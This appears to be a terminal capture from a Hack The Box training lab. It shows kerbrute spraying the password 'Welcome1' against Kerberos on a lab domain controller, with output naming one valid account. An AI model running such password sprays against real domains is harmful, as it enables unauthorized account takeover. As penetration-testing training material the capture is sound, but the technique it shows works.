 ┌─[htb-student@ea-attack01]─[~]
└──╼ $sudo kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 users.txt Welcome1
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 05/31/23 - Ronnie Flathers @ropnop
2023/05/31 10:19:34 >  Using KDC(s):
2023/05/31 10:19:34 >   172.16.5.5:88
2023/05/31 10:19:34 >  [!] lab_adm@inlanefreight.local:Welcome1 - [Root cause: KDC_Error] KDC_Error: AS Exchange Error: kerberos error response from KDC: KR
B Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2023/05/31 10:19:34 >  [+] VALID LOGIN:  sgage@inlanefreight.local:Welcome1
2023/05/31 10:19:34 >  Done! Tested 17 logins (1 successes) in 0.022 seconds